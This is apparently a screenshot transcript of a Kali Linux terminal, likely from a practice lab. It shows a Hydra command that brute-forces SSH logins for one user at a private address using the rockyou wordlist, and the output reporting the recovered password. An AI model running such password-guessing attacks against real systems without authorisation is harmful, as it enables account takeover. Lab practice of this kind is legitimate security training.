 kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Desktop ×
kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ hydra -l mario -P /usr/share/wordlists/rockyou.txt ssh://172.18.0.2 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
 service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-26 21:43:26
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~358610
0 tries per task
[DATA] attacking ssh://172.18.0.2:22/
[22][ssh] host: 172.18.0.2   login: mario   password: chocolate
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-26 21:43:54
┌──(kali㉿kali)-[~]
└─$